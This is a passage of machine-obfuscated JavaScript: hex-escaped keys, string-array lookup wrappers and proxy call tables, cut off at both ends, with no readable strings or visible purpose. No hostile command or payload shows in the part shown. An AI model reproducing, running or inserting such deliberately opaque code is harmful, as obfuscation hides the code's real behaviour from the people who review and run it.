3\x4c\x74\x41\x74':_0x2f3bbd[_0x52196a(0x1152,'\x23\x79\x58\x77',0x16f7,0x10ac,0x1036)],'\x61\x68\x62\x51\x4a':_0x2f3bbd[_0x39067d(0xcca,0x9b0,0x3d4,0xd3d,'\x62\x41\x4e\x41')],'\x70\x55\x7a\x4b\x55':_0x2f3bbd[_0x39067d(0xe1d,0x1260,0x12dd,0x1918,'\x61\x44\x69\x6d')],'\x74\x57\x51\x74\x75':_0x2f3bbd[_0x265c05(0x4c6,0xb95,0xdea,0x1b6a,'\x61\x4c\x66\x28')],'\x6a\x64\x53\x71\x61':_0x2f3bbd[_0x52196a(0x1d51,'\x6f\x34\x47\x58',0x20cd,0x24b5,0x14a4)],'\x71\x6c\x71\x50\x71':_0x2f3bbd[_0x4749ae(0x282d,'\x70\x66\x6e\x49',0x1e95,0x1dd9,0x2bfa)],'\x4c\x4d\x6a\x48\x43':_0x2f3bbd[_0x52196a(0x241,'\x37\x65\x42\x76',0x50f,-0x8a,0x18d)],'\x6e\x6b\x4a\x4d\x42':_0x2f3bbd[_0x265c05(0x11d0,0x1980,0x1460,0x1a23,'\x59\x51\x66\x44')],'\x4a\x52\x7a\x49\x50':_0x2f3bbd[_0x39067d(0x978,0x132c,0x138a,0x2112,'\x74\x57\x4f\x4e')],'\x63\x66\x4c\x6c\x6c':_0x2f3bbd[_0x39067d(0x1c08,0x1b76,0xf27,0x1e3e,'\x23\x79\x58\x77')],'\x6b\x46\x4c\x4b\x66':_0x2f3bbd[_0x39067d(0x2945,0x1b4c,0x172e,0xc86,'\x34\x41\x79\x28')],'\x77\x4b\x65\x68\x53':_0x2f3bbd[_0x4749ae(0x1036,'\x4c\x56\x70\x79',0x1eba,0x10ed,0x9fd)],'\x47\x52\x4e\x6f\x70':_0x2f3bbd[_0x4749ae(0x12ba,'\x52\x45\x6b\x5d',0xd54,0x1312,0x2175)],'\x7a\x74\x47\x61\x6c':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0x105a,0xf73,-0xaa8,0x2a9)],'\x45\x76\x6e\x6b\x75':_0x2f3bbd[_0x1c9148('\x4f\x21\x79\x68',0x159a,0x1475,0x1b08,0x112d)],'\x54\x71\x6d\x49\x66':_0x2f3bbd[_0x52196a(0x1dd5,'\x64\x43\x49\x32',0x18ad,0x2758,0x1260)],'\x4a\x65\x4c\x43\x69':_0x2f3bbd[_0x52196a(0x9a8,'\x70\x66\x6e\x49',0x17c,0x10d1,0x12d9)],'\x69\x6b\x4c\x66\x52':_0x2f3bbd[_0x1c9148('\x55\x21\x33\x54',0x29,0x9ab,0x5fd,0x9f9)],'\x67\x4a\x78\x75\x70':_0x2f3bbd[_0x4749ae(0xbe7,'\x24\x31\x77\x43',0x16b2,0xa4b,0x1420)],'\x42\x79\x66\x74\x6f':_0x2f3bbd[_0x39067d(0xe54,0x1c90,0x19e5,0x19cf,'\x71\x38\x4e\x64')],'\x74\x78\x6c\x66\x67':_0x2f3bbd[_0x4749ae(0x184c,'\x67\x32\x62\x6a',0x13ef,0x1f6e,0x252d)],'\x69\x69\x69\x73\x6a':_0x2f3bbd[_0x4749ae(0x1ace,'\x23\x74\x24\x76',0x116c,0x1159,0x5c3)],'\x47\x48\x63\x47\x6c':_0x2f3bbd[_0x39067d(-0x9c1,0x36a,0x72f,-0x718,'\x6a\x33\x32\x47')],'\x75\x62\x52\x66\x75':_0x2f3bbd[_0x265c05(0x979,0x1675,0xff8,0xc50,'\x25\x6d\x42\x2a')],'\x6b\x52\x73\x41\x76':_0x2f3bbd[_0x1c9148('\x5b\x34\x4b\x77',0xa29,0x14ba,0x1d77,0xe9d)],'\x75\x70\x46\x78\x77':_0x2f3bbd[_0x52196a(0x123,'\x66\x5b\x41\x21',0x277,-0x594,-0xbdf)],'\x6b\x57\x55\x7a\x50':_0x2f3bbd[_0x4749ae(-0x243,'\x23\x74\x24\x76',0x79c,0x9d4,0x1c8)],'\x45\x66\x4b\x62\x42':_0x2f3bbd[_0x39067d(0x1582,0x1d26,0x15e5,0x1e00,'\x36\x63\x68\x6d')],'\x4f\x65\x4c\x57\x49':_0x2f3bbd[_0x265c05(0x181e,0x1fb0,0x1a9b,0x1000,'\x61\x4c\x66\x28')],'\x47\x44\x73\x6e\x54':_0x2f3bbd[_0x39067d(0x114e,0x581,0x69e,0x1379,'\x64\x43\x49\x32')],'\x4e\x72\x5a\x75\x73':_0x2f3bbd[_0x52196a(0x1b20,'\x52\x45\x6b\x5d',0x1b4b,0x17a4,0x1257)],'\x6e\x4f\x75\x47\x53':_0x2f3bbd[_0x1c9148('\x23\x43\x5d\x40',0x1e64,0xe43,0x5ce,0x1409)],'\x56\x47\x64\x68\x6e':_0x2f3bbd[_0x52196a(0x1dcd,'\x4e\x46\x77\x31',0x277a,0x2677,0x16fc)],'\x66\x44\x7a\x58\x49':_0x2f3bbd[_0x1c9148('\x5b\x34\x4b\x77',0x9e7,0xb0a,0x113b,0x11c4)],'\x55\x75\x73\x51\x45':_0x2f3bbd[_0x265c05(-0x4d0,0x3f,0x5a3,0x11d7,'\x61\x44\x69\x6d')],'\x62\x6d\x48\x64\x7a':_0x2f3bbd[_0x39067d(0x1205,0x1cd7,0x1baa,0x1041,'\x6c\x25\x43\x78')],'\x79\x6f\x75\x6b\x77':_0x2f3bbd[_0x39067d(0xee9,0x1b01,0x1be1,0xcfa,'\x59\x51\x66\x44')],'\x4b\x74\x66\x6e\x48':_0x2f3bbd[_0x4749ae(0x1e61,'\x77\x71\x69\x21',0x1e2a,0x191d,0x15f0)],'\x4e\x41\x77\x72\x66':_0x2f3bbd[_0x39067d(0x23d1,0x2016,0x2242,0x2ba5,'\x7a\x2a\x73\x70')],'\x4f\x6a\x6f\x66\x6e':_0x2f3bbd[_0x4749ae(0x20df,'\x55\x62\x6a\x74',0x13cf,0x2200,0x1a9c)],'\x64\x46\x75\x64\x4f':_0x2f3bbd[_0x265c05(0x245,0x1047,0xae5,0x16f9,'\x4c\x72\x32\x53')],'\x75\x55\x6d\x79\x7a':_0x2f3bbd[_0x265c05(0x73d,0x10f,0xf17,0x640,'\x71\x38\x4e\x64')],'\x78\x6a\x66\x55\x70':_0x2f3bbd[_0x52196a(0xf03,'\x6f\x34\x47\x58',0xdee,0x12d3,0xedf)],'\x64\x4f\x4b\x4a\x54':_0x2f3bbd[_0x265c05(0x4ad,-0x9dc,0x1ae,0x106a,'\x24\x31\x77\x43')],'\x4c\x42\x55\x73\x52':_0x2f3bbd[_0x39067d(0x187d,0x1e37,0x2418,0x226c,'\x4c\x56\x70\x79')],'\x55\x51\x62\x68\x5a':_0x2f3bbd[_0x52196a(0x6fd,'\x4f\x21\x79\x68',0xeeb,0xde0,-0x622)],'\x62\x73\x6d\x74\x49':_0x2f3bbd[_0x52196a(0x898,'\x4c\x56\x70\x79',0xd7f,0x26b,0x434)],'\x44\x68\x44\x70\x48':_0x2f3bbd[_0x39067d(0x1776,0xdad,-0xb4,0x614,'\x50\x4c\x72\x30')],'\x70\x78\x75\x77\x65':_0x2f3bbd[_0x52196a(0xa83,'\x23\x43\x5d\x40',0xeea,0x1679,0x498)],'\x74\x48\x43\x64\x7a':_0x2f3bbd[_0x39067d(0x12ee,0x11d6,0x1c49,0x18ca,'\x71\x38\x4e\x64')],'\x45\x42\x6a\x66\x59':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0x53c,0x15cc,-0x6bd,0x741)],'\x68\x72\x6b\x44\x75':_0x2f3bbd[_0x1c9148('\x37\x65\x42\x76',0x1954,0x154b,0x1aaf,0x1a87)],'\x75\x69\x56\x69\x6c':_0x2f3bbd[_0x265c05(0x21a,0xa8f,0x974,0xdb7,'\x61\x44\x69\x6d')],'\x55\x70\x6d\x6e\x49':_0x2f3bbd[_0x4749ae(0x262a,'\x61\x4c\x66\x28',0x2120,0x1a68,0x1130)],'\x75\x43\x42\x47\x59':_0x2f3bbd[_0x52196a(0x5ba,'\x74\x57\x4f\x4e',-0x82e,0xf9d,0x268)],'\x66\x44\x53\x71\x45':_0x2f3bbd[_0x265c05(0x153a,0xcf3,0xc23,0x1241,'\x67\x32\x62\x6a')],'\x52\x4e\x73\x70\x74':_0x2f3bbd[_0x4749ae(0x1458,'\x23\x43\x5d\x40',0x1a58,0x13ab,0x634)],'\x4f\x65\x46\x66\x50':_0x2f3bbd[_0x265c05(0x1079,0xa3,0xdfa,0x18d9,'\x59\x51\x66\x44')],'\x73\x48\x57\x63\x65':_0x2f3bbd[_0x4749ae(0x264d,'\x70\x66\x6e\x49',0x2b37,0x1cf7,0x2838)],'\x6c\x54\x74\x72\x4b':_0x2f3bbd[_0x265c05(-0xa7,0x4f5,0x392,-0x5ac,'\x37\x65\x42\x76')],'\x45\x63\x44\x59\x74':_0x2f3bbd[_0x52196a(0x1c1b,'\x64\x43\x49\x32',0x119d,0x219f,0x29f9)],'\x58\x57\x57\x62\x4f':_0x2f3bbd[_0x39067d(0x16c,0x4a3,0xd62,-0x97f,'\x47\x73\x24\x45')],'\x4e\x63\x53\x4a\x6f':_0x2f3bbd[_0x39067d(-0x6e7,0x51d,0x909,-0x30b,'\x36\x23\x67\x36')],'\x76\x6b\x66\x71\x49':_0x2f3bbd[_0x52196a(0x1301,'\x23\x43\x5d\x40',0x19e1,0x51a,0x129c)],'\x75\x4f\x6e\x42\x68':_0x2f3bbd[_0x1c9148('\x61\x4c\x66\x28',-0x439,0x100f,0x817,0x566)],'\x75\x66\x7a\x6e\x77':_0x2f3bbd[_0x39067d(0x150b,0x1f70,0x2418,0x2148,'\x61\x44\x69\x6d')],'\x5a\x79\x72\x7a\x6a':_0x2f3bbd[_0x4749ae(0x90d,'\x50\x4c\x72\x30',0x306,0x631,0xed8)],'\x4c\x69\x58\x44\x54':_0x2f3bbd[_0x1c9148('\x47\x6d\x35\x31',0x12fd,0x7c4,-0x3ef,0x91e)],'\x59\x4d\x71\x58\x75':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0xadd,0x1129,-0xe7,0xb43)],'\x4b\x56\x70\x50\x4a':_0x2f3bbd[_0x52196a(0x384,'\x4f\x21\x79\x68',0xe55,-0x633,-0x2fa)],'\x70\x6f\x6a\x79\x68':_0x2f3bbd[_0x52196a(0x1a1b,'\x47\x67\x5b\x4f',0x20bb,0x187a,0xd89)],'\x6c\x4d\x44\x7a\x43':_0x2f3bbd[_0x39067d(0x1d17,0x1704,0x1c47,0x2526,'\x6c\x62\x68\x23')],'\x62\x76\x4a\x4a\x50':_0x2f3bbd[_0x39067d(0x10d8,0x1f18,0x2a89,0x20fd,'\x25\x6d\x42\x2a')],'\x67\x6e\x46\x68\x4a':_0x2f3bbd[_0x1c9148('\x6c\x25\x43\x78',0xc3c,0x1865,0x17d6,0x14b2)],'\x78\x44\x59\x56\x4d':_0x2f3bbd[_0x265c05(0x1e31,0x2211,0x1392,0x9ef,'\x66\x5b\x41\x21')],'\x78\x52\x74\x75\x45':_0x2f3bbd[_0x39067d(0x2552,0x1971,0x18ea,0x1270,'\x62\x41\x4e\x41')],'\x75\x4d\x6f\x62\x72':_0x2f3bbd[_0x4749ae(0x1c4d,'\x56\x24\x76\x6b',0x1076,0x15e3,0x16c7)],'\x77\x4c\x56\x62\x52':_0x2f3bbd[_0x1c9148('\x50\x4c\x72\x30',0xdaa,-0x37a,0xc85,0x632)],'\x55\x4a\x4f\x4c\x5a':_0x2f3bbd[_0x265c05(0x1d01,0xf59,0x1886,0x2325,'\x36\x63\x68\x6d')],'\x71\x6f\x49\x4b\x75':_0x2f3bbd[_0x39067d(0x178d,0x1fb0,0x29ec,0x19a4,'\x61\x4c\x66\x28')],'\x54\x72\x79\x52\x4f':_0x2f3bbd[_0x52196a(0xa54,'\x67\x32\x62\x6a',0x10df,-0x385,0xc15)],'\x49\x57\x56\x4c\x54':_0x2f3bbd[_0x52196a(0x497,'\x74\x57\x4f\x4e',0x8f3,0x104,-0x3d8)],'\x56\x65\x6a\x70\x48':_0x2f3bbd[_0x1c9148('\x6c\x62\x68\x23',0xe08,0x18ef,0x1c69,0xed4)],'\x53\x4a\x54\x42\x50':_0x2f3bbd[_0x52196a(0x1eab,'\x4f\x21\x79\x68',0x2a7b,0x127b,0x28de)],'\x4c\x41\x74\x69\x58':_0x2f3bbd[_0x1c9148('\x25\x6d\x42\x2a',0x28b,0x818,0x1825,0xb95)],'\x53\x62\x67\x6a\x42':_0x2f3bbd[_0x4749ae(0x2c7a,'\x61\x44\x69\x6d',0x1409,0x215a,0x1e52)],'\x67\x78\x4e\x7a\x76':_0x2f3bbd[_0x52196a(0x833,'\x24\x31\x77\x43',0x2ba,-0x59e,-0x398)],'\x54\x66\x42\x48\x4f':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x1f10,0x235f,0x1e36,0x1da6)],'\x57\x43\x74\x51\x43':_0x2f3bbd[_0x265c05(0x1d30,0x1c8b,0x1b13,0x14bf,'\x24\x31\x77\x43')],'\x55\x64\x43\x6f\x4f':_0x2f3bbd[_0x39067d(0x8cf,0x695,-0x6b8,0x1309,'\x6f\x34\x47\x58')],'\x66\x49\x5a\x52\x77':_0x2f3bbd[_0x39067d(0x677,0x7c4,0x237,0x126a,'\x36\x63\x68\x6d')],'\x78\x59\x64\x52\x50':_0x2f3bbd[_0x39067d(0x8a6,0x35a,0x947,-0xaf1,'\x4e\x46\x77\x31')],'\x55\x67\x70\x66\x74':_0x2f3bbd[_0x39067d(0x168b,0x19f1,0x22f3,0x138d,'\x6c\x62\x68\x23')],'\x6d\x49\x59\x50\x56':_0x2f3bbd[_0x4749ae(0x171b,'\x56\x24\x76\x6b',0x2bc3,0x1d4e,0x24c4)],'\x5a\x77\x75\x41\x66':_0x2f3bbd[_0x1c9148('\x4a\x31\x63\x53',-0x33c,0x94d,0xfda,0x797)],'\x44\x63\x63\x72\x77':_0x2f3bbd[_0x1c9148('\x71\x38\x4e\x64',0x26ba,0xf66,0x2325,0x1912)],'\x6a\x75\x50\x61\x6d':_0x2f3bbd[_0x39067d(0x21c9,0x1540,0x118d,0x1fcb,'\x55\x21\x29\x45')],'\x71\x56\x68\x65\x46':_0x2f3bbd[_0x265c05(0xdd6,-0x9d9,0x45f,0x77f,'\x55\x21\x29\x45')],'\x5a\x44\x6e\x45\x5a':_0x2f3bbd[_0x4749ae(0x13ab,'\x6c\x25\x43\x78',0x282d,0x2010,0x19ea)],'\x4e\x76\x4e\x62\x6f':_0x2f3bbd[_0x4749ae(0x10bc,'\x61\x44\x69\x6d',0x1888,0x1857,0x187e)],'\x76\x79\x6a\x45\x4f':_0x2f3bbd[_0x265c05(0xe64,0x28af,0x1c5c,0x1048,'\x21\x73\x5b\x51')],'\x72\x6b\x6d\x69\x74':_0x2f3bbd[_0x39067d(0x11f1,0xb49,0x1147,0x973,'\x40\x52\x69\x55')],'\x46\x5a\x73\x4c\x42':_0x2f3bbd[_0x52196a(0x1cb3,'\x21\x73\x5b\x51',0x254e,0x27f5,0x2812)],'\x71\x76\x77\x4c\x6a':_0x2f3bbd[_0x39067d(0xb16,0x819,-0x439,0xe65,'\x77\x71\x69\x21')],'\x77\x57\x64\x59\x63':_0x2f3bbd[_0x52196a(0x15d2,'\x55\x21\x33\x54',0xd1d,0x178d,0xc79)],'\x5a\x72\x48\x55\x49':_0x2f3bbd[_0x39067d(-0x265,0x84e,0xb35,-0xd3,'\x37\x65\x42\x76')],'\x65\x4c\x4d\x66\x69':_0x2f3bbd[_0x1c9148('\x71\x38\x4e\x64',0xc9c,0x1e0a,0x1668,0x1785)],'\x49\x79\x56\x76\x4d':_0x2f3bbd[_0x4749ae(0x26a9,'\x24\x31\x77\x43',0x1dcc,0x17ff,0xb31)],'\x5a\x76\x54\x74\x79':_0x2f3bbd[_0x265c05(0xe21,0x177e,0x18d6,0x16c0,'\x36\x63\x68\x6d')],'\x67\x6e\x6e\x59\x4a':_0x2f3bbd[_0x4749ae(-0x2f7,'\x6f\x34\x47\x58',0x144c,0x604,-0x476)],'\x6d\x62\x51\x4e\x6c':_0x2f3bbd[_0x39067d(0x2667,0x1a46,0x1824,0x27ad,'\x36\x23\x67\x36')],'\x45\x79\x52\x54\x70':_0x2f3bbd[_0x4749ae(0x1762,'\x4f\x21\x79\x68',0x1611,0xf2c,0xd45)],'\x53\x4b\x52\x44\x67':_0x2f3bbd[_0x1c9148('\x47\x73\x24\x45',0x5de,0xc78,0x13d7,0x11d0)],'\x77\x46\x77\x52\x70':_0x2f3bbd[_0x52196a(0x1db5,'\x23\x74\x24\x76',0x1a85,0x1cf1,0x14bd)],'\x76\x42\x75\x59\x4a':_0x2f3bbd[_0x39067d(0x121c,0xdbd,0x443,0x1a7c,'\x47\x73\x24\x45')],'\x75\x6e\x6c\x43\x63':_0x2f3bbd[_0x4749ae(0x153f,'\x23\x74\x24\x76',0x2886,0x22de,0x1ee2)],'\x43\x58\x4a\x71\x44':_0x2f3bbd[_0x52196a(0x3dc,'\x4e\x46\x77\x31',0x68e,-0x4cc,0xd7)],'\x59\x53\x68\x76\x4b':_0x2f3bbd[_0x39067d(0xc69,0x17af,0x1044,0x16b8,'\x38\x30\x5a\x53')],'\x50\x6b\x58\x54\x48':_0x2f3bbd[_0x4749ae(0x1767,'\x38\x30\x5a\x53',0x2155,0x1790,0x1cd9)],'\x62\x69\x49\x66\x6d':_0x2f3bbd[_0x52196a(0x7d0,'\x4c\x56\x70\x79',0x1155,0x2a7,0x123b)],'\x6a\x4c\x4f\x4e\x6a':_0x2f3bbd[_0x265c05(0x1d84,0x2b2d,0x1e66,0x127e,'\x52\x45\x6b\x5d')],'\x68\x71\x42\x54\x74':_0x2f3bbd[_0x265c05(0x16b1,0x1f00,0x181f,0x1d78,'\x70\x66\x6e\x49')],'\x6f\x77\x55\x78\x4d':_0x2f3bbd[_0x1c9148('\x6c\x62\x68\x23',0x1b4,0x153,0x168f,0x7c6)],'\x50\x79\x57\x74\x4d':_0x2f3bbd[_0x265c05(0xe1d,0x12a9,0xdd1,0x263,'\x44\x56\x34\x45')],'\x44\x4e\x4d\x57\x6a':_0x2f3bbd[_0x39067d(0x1486,0x733,0x2b3,-0x170,'\x59\x51\x66\x44')],'\x65\x65\x64\x68\x46':_0x2f3bbd[_0x1c9148('\x24\x31\x77\x43',0xe4d,0xfe4,0x1ef6,0x16b6)],'\x73\x55\x75\x73\x65':_0x2f3bbd[_0x1c9148('\x47\x6d\x35\x31',0x1cd7,0x221e,0xdb6,0x15aa)],'\x68\x41\x72\x7a\x68':_0x2f3bbd[_0x4749ae(0x19cd,'\x6c\x25\x43\x78',0x1d82,0x172d,0x2295)],'\x61\x41\x46\x5a\x55':_0x2f3bbd[_0x1c9148('\x37\x65\x42\x76',0x1d26,0xee8,0x282a,0x1a62)],'\x64\x66\x46\x78\x78':_0x2f3bbd[_0x265c05(0xef4,0x2aa3,0x1cf3,0x2238,'\x56\x24\x76\x6b')],'\x66\x6a\x6c\x50\x54':_0x2f3bbd[_0x52196a(0x546,'\x5d\x4a\x35\x65',-0x3ad,0x126,-0x8c7)],'\x7a\x42\x6c\x4a\x4b':_0x2f3bbd[_0x39067d(0xeba,0x1d2a,0x25bb,0x1834,'\x64\x43\x49\x32')],'\x5a\x54\x44\x64\x55':_0x2f3bbd[_0x39067d(0xec2,0x154b,0x72c,0x6cf,'\x4a\x31\x63\x53')],'\x44\x48\x76\x46\x54':_0x2f3bbd[_0x39067d(0x2c6,0xd8f,0x17e9,0x1c48,'\x64\x43\x49\x32')],'\x55\x44\x43\x45\x65':_0x2f3bbd[_0x265c05(0x12fe,0x12d5,0x11d2,0x1c41,'\x71\x38\x4e\x64')],'\x59\x63\x78\x51\x48':_0x2f3bbd[_0x1c9148('\x7a\x2a\x73\x70',0x1891,0x1847,0x1331,0xb14)],'\x4a\x74\x6a\x79\x79':_0x2f3bbd[_0x1c9148('\x75\x29\x44\x74',-0x2ff,0x10d3,0x1cf,0x4ef)],'\x67\x46\x49\x53\x72':_0x2f3bbd[_0x265c05(0xadd,0x65b,0xbcb,0xd7,'\x59\x51\x66\x44')],'\x4e\x47\x77\x68\x73':_0x2f3bbd[_0x265c05(0x2384,0x161b,0x14db,0x155f,'\x66\x5b\x41\x21')],'\x43\x63\x6e\x44\x67':_0x2f3bbd[_0x4749ae(0x17cb,'\x52\x45\x6b\x5d',0x124c,0x1ac6,0xce7)],'\x66\x4f\x70\x5a\x56':_0x2f3bbd[_0x265c05(0x265e,0x9a2,0x1811,0x1f9c,'\x36\x23\x67\x36')],'\x66\x42\x4a\x68\x75':_0x2f3bbd[_0x4749ae(0xde7,'\x6c\x62\x68\x23',0x1902,0xbd4,0xd4e)],'\x6e\x46\x4c\x44\x56':_0x2f3bbd[_0x4749ae(0x1623,'\x56\x24\x76\x6b',0x1ad2,0x1cc4,0x2b90)],'\x6b\x61\x6d\x78\x41':_0x2f3bbd[_0x39067d(0xfaf,0xbb0,0x120,0x1084,'\x77\x71\x69\x21')],'\x4d\x45\x4d\x69\x61':_0x2f3bbd[_0x39067d(0x637,0x76f,0x1393,0x4c1,'\x23\x79\x58\x77')],'\x49\x6f\x67\x4a\x4e':function(_0x5961b1,_0x21da28,_0x14e8bd){function _0x66ff46(_0x1e8d47,_0x7ead63,_0x4d5932,_0x8a9308,_0x24647f){return _0x1c9148(_0x1e8d47,_0x7ead63-0x126,_0x4d5932-0xe1,_0x8a9308-0x19f,_0x24647f- -0x2d8);}return _0x2f3bbd[_0x66ff46('\x4c\x72\x32\x53',0xe88,0x109a,0x32d,0xdf0)](_0x5961b1,_0x21da28,_0x14e8bd);}};function _0x39067d(_0x399a89,_0x5cf797,_0x6469d8,_0x3e9b83,_0x4781bf){return _0x5ae1e6(_0x399a89-0x10a,_0x4781bf,_0x6469d8-0x118,_0x3e9b83-0x13a,_0x5cf797- -0x4d);}function _0x265c05(_0x42abff,_0x515b60,_0x1e76e4,_0x7773b5,_0x359d2f){return _0x3c2687(_0x359d2f,_0x515b60-0x158,_0x1e76e4-0x137,_0x7773b5-0x80,_0x1e76e4-0x31a);}function _0x52196a(_0x51f788,_0x3b2e16,_0x4abd04,_0xf574e,_0x472d82){return _0x4acf7f(_0x51f788-0x23c,_0x3b2e16-0xb7,_0x4abd04-0x20,_0x3b2e16,_0x472d82-0x85);}function _0x4749ae(_0x1cce8c,_0x4f42f4,_0x5e23d1,_0x4b7a18,_0x2b3419){return _0x5ae1e6(_0x1cce8c-0x132,_0x4f42f4,_0x5e23d1-0x64,_0x4b7a18-0xf0,_0x4b7a18-0x20a);}function _0x1c9148(_0x15a5dc,_0x19ec0b,_0x3bb8a8,_0x4b0a49,_0x50b777){return _0x4acf7f(_0x50b777-0x1ea,_0x19ec0b-0x10,_0x3bb8a8-0x14,_0x15a5dc,_0x50b777-0x57);}if(_0x2f3bbd[_0x39067d(0x1bed,0x11f1,0x1896,0x1f88,'\x4a\x31\x63\x53')](_0x2f3bbd[_0x265c05(0x1f1c,0x157a,0x1efb,0x1463,'\x4f\x69\x61\x4c')],_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',-0x6b,0x484,-0x16f,0x31c)])){if(_0x16c3d4){if(_0x2f3bbd[_0x4749ae(0x205,'\x6f\x34\x47\x58',0x1574,0xfdf,0x60c)](_0x2f3bbd[_0x39067d(0x215f,0x1624,0x1c09,0x75d,'\x23\x43\x5d\x40')],_0x2f3bbd[_0x39067d(0x1b6a,0x147a,0xc90,0xfe2,'\x64\x43\x49\x32')])){var _0x2e0434={'\x4b\x62\x4b\x44\x77':_0x212808[_0x265c05(0xb74,0x924,0x17b7,0x1cd3,'\x61\x4c\x66\x28')],'\x43\x4d\x69\x54\x47':function(_0x233b64,_0x46eedf){function _0x27dfb6(_0x1e6b98,_0x5c3f99,_0x267b42,_0x5cd0c5,_0x526ff5){return _0x4749ae(_0x1e6b98-0xb5,_0x526ff5,_0x267b42-0x197,_0x5c3f99- -0xcf,_0x526ff5-0x1b7);}return _0x212808[_0x27dfb6(0xc18,0x10c0,0x1e69,0x1d9d,'\x47\x73\x24\x45')](_0x233b64,_0x46eedf);},'\x75\x6e\x48\x43\x6f':_0x212808[_0x1c9148('\x25\x6d\x42\x2a',0xf0d,0xa9f,0xb5a,0xe00)],'\x74\x57\x63\x61\x62':_0x212808[_0x4749ae(0xb03,'\x55\x62\x6a\x74',0x1801,0xd28,0x1423)],'\x57\x52\x4f\x58\x6b':function(_0x54d917,_0x50efd3){function _0x3754a7(_0x3b0e81,_0x55af53,_0x43c19e,_0x3513b8,_0x55f4f5){return _0x1c9148(_0x3513b8,_0x55af53-0x19c,_0x43c19e-0xde,_0x3513b8-0xdd,_0x55af53- -0x2c);}return _0x212808[_0x3754a7(0xfd6,0x13d9,0x1ec1,'\x5b\x34\x4b\x77',0x1ec5)](_0x54d917,_0x50efd3);},'\x76\x71\x70\x72\x75':function(_0x121cc4,_0x4e5daf){function _0x4070eb(_0x4083f0,_0x2bc225,_0x420a56,_0x646f41,_0x34ea1e){return _0x1c9148(_0x4083f0,_0x2bc225-0x1d1,_0x420a56-0x93,_0x646f41-0x1ad,_0x646f41- -0x25b);}return _0x212808[_0x4070eb('\x6c\x62\x68\x23',0x3cc,0xbe4,0x129a,0x3c9)](_0x121cc4,_0x4e5daf);},'\x55\x7a\x66\x63\x4c':function(_0x2c565e,_0x1d729d){function _0x24798a(_0x1833d9,_0x315c60,_0x4fc444,_0x3a8beb,_0x521d2f){return _0x1c9148(_0x3a8beb,_0x315c60-0x138,_0x4fc444-0x2d,_0x3a8beb-0x132,_0x315c60- -0x4);}return _0x212808[_0x24798a(0x129b,0x892,0xa3a,'\x4c\x56\x70\x79',0xf98)](_0x2c565e,_0x1d729d);},'\x4d\x48\x78\x67\x71':_0x212808[_0x265c05(0xf55,0xe2,0x3c0,-0x3bd,'\x4e\x46\x77\x31')],'\x77\x6e\x4e\x61\x4c':function(_0x518d01,_0x7417bc){function _0x5bd519(_0x1bb0a0,_0x2ce7ee,_0x39e2d7,_0x1cc6e3,_0x2e7140){return _0x1c9148(_0x2ce7ee,_0x2ce7ee-0x104,_0x39e2d7-0x27,_0x1cc6e3-0xe3,_0x2e7140-0x3ea);}return _0x212808[_0x5bd519(0x124e,'\x55\x21\x33\x54',0x1f70,0x185c,0x1b60)](_0x518d01,_0x7417bc);},'\x6a\x54\x6f\x61\x77':_0x212808[_0x1c9148('\x4a\x31\x63\x53',0xe10,0x1eb,0x35b,0x637)],'\x6f\x46\x75\x4a\x48':function(_0x147c23,_0x256154){function _0x33e013(_0x374298,_0x5a6a39,_0x90d586,_0x21598c,_0x229436){return _0x52196a(_0x374298- -0x129,_0x21598c,_0x90d586-0x40,_0x21598c-0x1b5,_0x229436-0xab);}return _0x212808[_0x33e013(0x16e1,0x170e,0x8a4,'\x61\x44\x69\x6d',0x2028)](_0x147c23,_0x256154);},'\x56\x6e\x5a\x69\x57':function(_0x1f2abc,_0xfc3316){function _0x27c40a(_0x3977bd,_0x204353,_0x59b5c3,_0x52164b,_0x348679){return _0x1c9148(_0x52164b,_0x204353-0xcd,_0x59b5c3-0xb,_0x52164b-0x1c0,_0x3977bd- -0x26b);}return _0x212808[_0x27c40a(0x138a,0x17c7,0x1838,'\x67\x32\x62\x6a',0x50e)](_0x1f2abc,_0xfc3316);},'\x61\x55\x4e\x4e\x52':function(_0x24517c,_0x4db51f){function _0x33ae69(_0x15a8a4,_0x359f6e,_0x1acc92,_0x4dfc3f,_0x3a84f7){return _0x1c9148(_0x359f6e,_0x359f6e-0x6b,_0x1acc92-0xfa,_0x4dfc3f-0x1f3,_0x15a8a4-0x22f);}return _0x212808[_0x33ae69(0x31a,'\x62\x41\x4e\x41',-0x66c,0x376,0xaed)](_0x24517c,_0x4db51f);},'\x6a\x7a\x4f\x59\x74':function(_0x2b2a06,_0x5694cd){function _0x179419(_0x5b89ba,_0x4e39eb,_0x255ba8,_0x596c06,_0x52baeb){return _0x1c9148(_0x4e39eb,_0x4e39eb-0x87,_0x255ba8-0x1f3,_0x596c06-0xce,_0x52baeb-0x44a);}return _0x212808[_0x179419(0x1218,'\x6f\x34\x47\x58',0x12ff,0x17a4,0x116d)](_0x2b2a06,_0x5694cd);},'\x4c\x6c\x52\x42\x66':_0x212808[_0x4749ae(0x99f,'\x55\x62\x6a\x74',0x6f0,0x1422,0x201f)],'\x6c\x72\x47\x57\x78':function(_0x300224,_0x9a2aa6){function _0x46e1b7(_0x40dc0d,_0x29044c,_0x3381fe,_0x3689ee,_0x376703){return _0x4749ae(_0x40dc0d-0x3d,_0x40dc0d,_0x3381fe-0x199,_0x3689ee- -0x17a,_0x376703-0x109);}return _0x212808[_0x46e1b7('\x61\x4c\x66\x28',0x120a,0x13f9,0xb09,0x1b2)](_0x300224,_0x9a2aa6);},'\x72\x76\x74\x6f\x64':function(_0xbca86f,_0x381423){function _0x470f74(_0x2b6fac,_0x325393,_0x1a8bbb,_0x21e1fa,_0x53c227){return _0x52196a(_0x1a8bbb- -0x110,_0x2b6fac,_0x1a8bbb-0x1cc,_0x21e1fa-0x159,_0x53c227-0x11d);}return _0x212808[_0x470f74('\x75\x29\x44\x74',0x2529,0x193e,0x16e4,0x1b28)](_0xbca86f,_0x381423);},'\x76\x46\x4f\x71\x76':_0x212808[_0x4749ae(0x163e,'\x77\x71\x69\x21',0x1450,0xc22,0x1741)],'\x6f\x6a\x67\x46\x48':function(_0x310451,_0x557409){function _0x521ec8(_0xcd2712,_0x3c280e,_0xd924cb,_0x1e9e0c,_0x11aba6){return _0x265c05(_0xcd2712-0x11d,_0x3c280e-0x19e,_0x1e9e0c- -0x1fb,_0x1e9e0c-0x7b,_0xd924cb);}return 